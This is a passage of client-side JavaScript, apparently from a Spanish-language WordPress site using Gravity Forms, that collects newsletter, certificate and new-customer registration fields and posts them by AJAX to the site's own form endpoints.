            document.getElementById("div-responde-forma-ajax").innerHTML = " Política de tratamiento de datos personales requerido";
            document.getElementById("div-responde-forma-ajax").className = "alert alert-danger";
            return false;
        }
        var pais = document.getElementById("input_3_2").value;
        var input_6 = document.getElementById("input_6").value;
        var formData = new FormData();
        formData.set("input_4", email);
        formData.set("input_2", pais);
        formData.set("input_6", input_6);
        formData.set("input_5.1", "leído y acepto la Política de tratamiento de datos");
        formData.set("is_submit_3", "1");
        formData.set("gform_submit", "3");
        formData.set("gform_unique_id", "");
        formData.set("state_3", "WyJbXSIsIjJjZjk2Y2Y3YzMzNDg0MDQ4NDdlMDg1Y2MwZDg2NDA3Il0=");
        formData.set("gform_target_page_number_3", "0");
        formData.set("gform_source_page_number_3", "1");
        formData.set("gform_field_values", "");

        // Http Request
        var request = new XMLHttpRequest();
        request.open('POST', '../test-formularios/', true);
        //Send the proper header information along with the request
        //request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
        request.onreadystatechange = function() { //Call a function when the state changes.
            if (request.readyState == 4 && request.status == 200) {
                //alert(request.responseText);
                //res = request.responseText ;
                let textogracias = "¡Gracias por inscribirte!";
                document.getElementById("div-responde-forma-ajax").className = "alert alert-success";
                document.getElementById("div-responde-forma-ajax").innerHTML = textogracias;
                jQuery('#input_3_4').val('');
            }
        }
        request.send(formData);
    });
});

function ajax_guardar_certificado_generado(cedula, formato, fecha) {
    var formData = new FormData();
    formData.set("input_1", cedula);
    formData.set("input_2", formato);
    formData.set("input_3", fecha);
    formData.set("is_submit_6", "1");
    formData.set("gform_submit", "6");
    formData.set("gform_unique_id", "");
    formData.set("state_3", "WyJbXSIsIjJjZjk2Y2Y3YzMzNDg0MDQ4NDdlMDg1Y2MwZDg2NDA3Il0=");
    formData.set("gform_target_page_number_6", "0");
    formData.set("gform_source_page_number_6", "1");
    formData.set("gform_field_values", "");

    // Http Request
    var request = new XMLHttpRequest();
    request.open('POST', '../formulario-de-certificados-generados/', true);
    //Send the proper header information along with the request
    //request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    request.onreadystatechange = function() { //Call a function when the state changes.
        if (request.readyState == 4 && request.status == 200) {
            //alert(request.responseText);
            //res = request.responseText ;
        }
    }
    request.send(formData);
}

function ajax_guardar_cliente_nuevo() {
    //VARIABLES
    var tipoDocumento = document.getElementById("input_7_3").value;
    var documento = document.getElementById("input_7_2").value;
    var rut = document.getElementById("input_7_4").value;
    var razonSocial = document.getElementById("input_7_5").value;
    var direccion = document.getElementById("input_7_6").value;
    var departamento = document.getElementById("input_7_8").value;
    var ciudad = document.getElementById("input_7_9").value;
    var telefono = document.getElementById("input_7_10").value;
    var cargoComercial = document.getElementById("input_7_11").value;
    var telefonoComercial = document.getElementById("input_7_13").value;
    var emailComercial = document.getElementById("input_7_14").value;
    var cargoComercial2 = document.getElementById("input_7_36").value;
    var telefonoComercial2 = document.getElementById("input_7_37").value;
    var celularPagos2 = document.getElementById("input_7_38").value;
    var emailComercial2 = document.getElementById("input_7_40").value;
    var cargoPagos = document.getElementById("input_7_15").value;
    var telefonoPagos = document.getElementById("input_7_17").value;
    var celularPagos = document.getElementById("input_7_19").value;
    var emailFacturacion = document.getElementById("input_7_20").value;
    var nCuentaPagos = document.getElementById("input_7_21").value;
    var bancoPagos = document.getElementById("input_7_22").value;
    var sucursal = document.getElementById("input_7_23").value;
    var direccionDespacho = document.getElementById("input_7_24").value;
    var departamentoDespacho = document.getElementById("input_7_26").value;
    var ciudadDespacho = document.getElementById("input_7_27").value;
    var tipoNegocio = document.getElementById("input_7_28").value;
    /*var cardiologia = document.getElementById("input_29.1").checked;
    var cirugiaAnestesia = document.getElementById("input_29.2").checked;
    var comportamiento = document.getElementById("input_29.3").checked;
    var dermatologia = document.getElementById("input_29.4").checked;
    var gastrointestinal = document.getElementById("input_29.5").checked;
    var laboratorioClinico = document.getElementById("input_29.6").checked;
    var productosServicios = document.getElementById("input_29.7").checked;
    var recuperacion = document.getElementById("input_29.8").checked;
    var saludOral = document.getElementById("input_29.9").checked;
    var pediatria = document.getElementById("input_29.11").checked;
    var reproduccion = document.getElementById("input_29.12").checked;
    var enfermedades = document.getElementById("input_29.16").checked;
    var infecciosas = document.getElementById("input_29.17").checked;
    var medicinaInterna = document.getElementById("input_29.18").checked;
    var nefrourologia = document.getElementById("input_29.19").checked;
    var nutricion = document.getElementById("input_29.21").checked;
    var obesidad = document.getElementById("input_29.22").checked;
    var oftalmologia = document.getElementById("input_29.23").checked;
    var osteoarticular = document.getElementById("input_29.24").checked;
    var respiratorio = document.getElementById("input_29.25").checked;*/
    var origenFondos = document.getElementById("input_7_30_1").value;
    var proteccion = document.getElementById("input_7_31_1").value;
    var acuerdoComercial = document.getElementById("input_7_32_1").value;
    var addRut = document.getElementById("input_7_33").value;
    var addCc = document.getElementById("input_7_34").value;
    var addCamara = document.getElementById("input_7_35").value;
    var addCamara = document.getElementById("input_7_35").value;
    var nombreRl = document.getElementById("input_7_41").value;
    var celularB = document.getElementById("input_7_42").value;
    var localidadPri = document.getElementById("input_7_44").value;
    var barrioPri = document.getElementById("input_7_45").value;
    var origenFondos2 = document.getElementById("input_7_48").value;
    /*VALIDACIONES
    if (emailComercial == "" || !validarEmail(emailComercial)) {
        if (!validarEmail(emailComercial)) {
            document.getElementById("div-responde-forma-ajax").innerHTML = "Correo Electrónico incorrecto";
            document.getElementById("div-responde-forma-ajax").className = "alert alert-danger";
            return false;
        } else {
            document.getElementById("div-responde-forma-ajax").innerHTML = "Correo Electrónico requerido";
            document.getElementById("div-responde-forma-ajax").className = "alert alert-danger";
        }
        return false;
    }*/

    //INGRESAR DATOS A LOS INPUTS
    var formData = new FormData();
    formData.set("input_7_3", tipoDocumento);
    formData.set("input_7_2", documento);
    formData.set("input_7_4", rut);
    formData.set("input_7_5", razonSocial);
    formData.set("input_7_6", direccion);
    formData.set("input_7_8", departamento);
    formData.set("input_7_9", ciudad);
    formData.set("input_7_10", telefono);
    formData.set("input_7_11", cargoComercial);
    formData.set("input_7_13", telefonoComercial);
    formData.set("input_7_14", emailComercial);
    formData.set("input_7_36", cargoComercial2);
    formData.set("input_7_37", telefonoComercial2);
    formData.set("input_7_38", celularPagos2);
    formData.set("input_7_40", emailComercial2);
    formData.set("input_7_15", cargoPagos);
    formData.set("input_7_17", telefonoPagos);
    formData.set("input_7_19", celularPagos);
    formData.set("input_7_20", emailFacturacion);
    formData.set("input_7_21", nCuentaPagos);
    formData.set("input_7_22", bancoPagos);
    formData.set("input_7_23", sucursal);
    formData.set("input_7_24", direccionDespacho);
    formData.set("input_7_26", departamentoDespacho);
    formData.set("input_7_27", ciudadDespacho);
    formData.set("input_7_28", tipoNegocio);
    /*formData.set("input_29.1", cardiologia);
    formData.set("input_29.2", cirugiaAnestesia);
    formData.set("input_29.3", comportamiento);
    formData.set("input_29.4", dermatologia);
    formData.set("input_29.5", gastrointestinal);
    formData.set("input_29.6", laboratorioClinico);
    formData.set("input_29.7", productosServicios);
    formData.set("input_29.8", recuperacion);
    formData.set("input_29.9", saludOral);
    formData.set("input_29.11", pediatria);
    formData.set("input_29.12", reproduccion);
    formData.set("input_29.16", enfermedades);
    formData.set("input_29.17", infecciosas);
    formData.set("input_29.18", medicinaInterna);
    formData.set("input_29.19", nefrourologia);
    formData.set("input_29.21", nutricion);
    formData.set("input_29.22", obesidad);
    formData.set("input_29.23", oftalmologia);
    formData.set("input_29.24", osteoarticular);
    formData.set("input_29.25", respiratorio);*/
    formData.set("input_7_30_1", origenFondos);
    formData.set("input_7_48_1", origenFondos2);
    formData.set("input_7_31_1", proteccion);
    formData.set("input_7_32_1", acuerdoComercial);
    formData.set("input_7_33_1", addRut);
    formData.set("input_7_34_1", addCc);
    formData.set("input_7_35_1", addCamara);
    formData.set("input_7_41", nombreRl);
    formData.set("input_7_42", celularB);
    formData.set("input_7_44", localidadPri);
    formData.set("input_7_45", barrioPri);
    formData.set("is_submit_7", "1");
    formData.set("gform_submit", "7");
    formData.set("gform_unique_id", "");
    formData.set("state_7", "[base64]");
    formData.set("gform_target_page_number_7", "0");
    formData.set("gform_source_page_number_7", "1");
    formData.set("gform_field_values", "");
    // Http Request
    var request = new XMLHttpRequest();
    request.open('POST', '../formulario-nuevo-cliente/', true);
    //Send the proper header information along with the request
    //request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    request.onreadystatechange = function() { //Call a function when the state changes.
        if (request.readyState == 4) {
            if (request.status == 200) {}
        }
    }
    request.send(formData);
}